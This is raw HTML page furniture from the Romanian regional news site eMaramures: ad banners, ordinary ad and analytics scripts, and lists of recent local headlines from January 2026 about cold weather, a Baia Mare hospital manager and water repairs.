    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_388265_0_69709745dd29e  normal " data-unique="jnews_module_388265_0_69709745dd29e">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_388265_0_69709745dd29e = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-388265 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_388265_1_69709745de084  normal " data-unique="jnews_module_388265_1_69709745de084">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501287 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/gerul-persista-in-maramures-cod-galben-de-temperaturi-extrem-de-scazute/" data-wpel-link="internal">Gerul persistă în Maramureș. COD GALBEN de temperaturi extrem de scăzute</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/gerul-persista-in-maramures-cod-galben-de-temperaturi-extrem-de-scazute/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501283 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/munca-serioasa-se-vede-profesionalismul-se-confirma-felicitari-dr-rares-pop/" data-wpel-link="internal">Validarea noului manager al Spitalului Județean de Urgență Baia Mare reconfirmă importanța unui management bazat pe viziune, profesionalism și responsabilitate</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/munca-serioasa-se-vede-profesionalismul-se-confirma-felicitari-dr-rares-pop/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501281 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/gheata-pe-rauri-si-polei-pe-sosele-dupa-o-noapte-geroasa-in-maramures/" data-wpel-link="internal">Gheață pe râuri și polei pe șosele, după o noapte geroasă în Maramureș</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/gheata-pe-rauri-si-polei-pe-sosele-dupa-o-noapte-geroasa-in-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501280 post type-post status-publish format-standard has-post-thumbnail hentry category-anunturi category-utile tag-apa-potabila tag-baia-mare tag-maramures tag-sighetu-marmatiei tag-vital">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/lucrari-de-reparatii-la-reteaua-de-distributie-a-apei-potabile-pe-mai-multe-strazi-din-sighetu-marmatiei/" data-wpel-link="internal">Lucrări de reparații la rețeaua de distribuție a apei potabile pe mai multe străzi din Sighetu Marmației</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/lucrari-de-reparatii-la-reteaua-de-distributie-a-apei-potabile-pe-mai-multe-strazi-din-sighetu-marmatiei/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501273 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-aurora-boreala tag-cer tag-furtuna-geomagnetica">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/foto-cea-mai-puternica-furtuna-geomagnetica-din-2003-pana-azi/" data-wpel-link="internal">FOTO: Cea mai puternică furtună geomagnetică din 2003 până azi!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/foto-cea-mai-puternica-furtuna-geomagnetica-din-2003-pana-azi/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_388265_1_69709745de084 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501287 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/gerul-persista-in-maramures-cod-galben-de-temperaturi-extrem-de-scazute/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Încă o noapte extrem de rece în Maramureș: -20°C la Târgu Lăpuș" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/ger-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/ger-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/ger-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/gerul-persista-in-maramures-cod-galben-de-temperaturi-extrem-de-scazute/" data-wpel-link="internal">Gerul persistă în Maramureș. COD GALBEN de temperaturi extrem de scăzute</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501283 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/munca-serioasa-se-vede-profesionalismul-se-confirma-felicitari-dr-rares-pop/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Validarea noului manager al Spitalului Județean de Urgență Baia Mare reconfirmă importanța unui management bazat pe viziune, profesionalism și responsabilitate" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/618374629_1408061894445011_142377946670378322_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/618374629_1408061894445011_142377946670378322_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/618374629_1408061894445011_142377946670378322_n-300x217.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2026/01/618374629_1408061894445011_142377946670378322_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/618374629_1408061894445011_142377946670378322_n.jpg 720w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/munca-serioasa-se-vede-profesionalismul-se-confirma-felicitari-dr-rares-pop/" data-wpel-link="internal">Validarea noului manager al Spitalului Județean de Urgență Baia Mare reconfirmă importanța unui management bazat pe viziune, profesionalism și responsabilitate</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
